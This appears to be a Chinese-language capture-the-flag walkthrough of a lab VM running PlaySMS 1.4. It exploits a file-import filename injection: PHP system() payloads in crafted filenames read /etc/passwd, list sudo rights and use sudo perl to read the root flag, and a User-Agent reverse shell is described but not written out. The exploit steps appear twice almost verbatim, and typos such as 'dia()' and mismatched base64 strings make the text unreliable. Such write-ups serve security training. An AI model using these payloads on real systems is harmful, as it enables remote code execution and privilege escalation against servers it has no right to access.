PlaySMS 1.4 - '/sendfromfile.php' Remote Code Execution / Unrestricted File Upload

檔案名稱寫入漏洞,主要的問題是PHP裡面的$filename變數寫入方式有問題

電話簿寫入漏洞

靶機是192.168.1.101

掃描靶機

發現只有80有開啟

打開網頁看一看

nmap有掃到五個目錄

看一下

只有這個目錄,不一樣,看一下原始碼,有一些東西,很像是密碼

用dirb掃一下目錄,發現/secure

發現一個備份檔,解壓縮看看,有密碼,試一下前面的密碼freedom

因為這是檔案名稱漏洞所以,建立一個檔案

touch "<?php system('uname -a'); dia();?>.php"匯入

然後就會看到出現了,系統的版本

但是PHP無法解析斜線,所以要看到帳號就要轉base64

echo "cat /etc/passwd" | base64

Y2F0IC9ldGMvcGFzc3dkCg==

touch "<?php system(base64_decode('Y2F0IC9ldGMvcGFzc3dkCg==')); dia();?>.php"

那要看哪個程式,有root權限

touch "<?php system('sudo -l'); dia();?>.php"

發現是/usr/bin/perl

echo "sudo perl-e 'exec(\"cat /root/flag.txt\")'" | base64

c3VkbyBwZXJsLWUgJ2V4ZWMoImNhdCAvcm9vdC9mbGFnLnR4dCIpJwo=

創造一個檔案

touch "<?php system(base64_decode('c3VkbyBwZXJsIC1lICdleGVjKCJjYXQgL3Jvb3QvZmxhZy50eHQiKScK')); dia();?>.php"

直接讀取旗標

里user-Agent的參數

發現一個備份檔,解壓縮看看,有密碼,試一下前面的密碼freedom

有一個目錄/SecreTgatwayLogin,帳號為 touhid密碼試一下前面的是diana

因為這是檔案名稱漏洞所以,建立一個檔案

touch "<?php system('uname -a'); dia();?>.php"匯入

然後就會看到出現了,系統的版本

但是PHP無法解析斜線,所以要看到帳號就要轉base64

echo "cat /etc/passwd" | base64

Y2F0IC9ldGMvcGFzc3dkCg==

touch "<?php system(base64_decode('Y2F0IC9ldGMvcGFzc3dkCg==')); dia();?>.php"

那要看哪個程式,有root權限

touch "<?php system('sudo -l'); dia();?>.php"

發現是/usr/bin/perl

echo "sudo perl-e 'exec(\"cat /root/flag.txt\")'" | base64

c3VkbyBwZXJsLWUgJ2V4ZWMoImNhdCAvcm9vdC9mbGFnLnR4dCIpJwo=

創造一個檔案

touch "<?php system(base64_decode('c3VkbyBwZXJsIC1lICdleGVjKCJjYXQgL3Jvb3QvZmxhZy50eHQiKScK')); dia();?>.php"

直接讀取旗標



再匯入CSV檔時要設定proxy,先轉到

BurpSuite上去攔截修改封包用改cookie

里user-Agent的參數

user-Agent的參數為id

user-Agent的參數 設定為反向連結

連回本機

提權讀取flag,完成

沒有留言:

張貼留言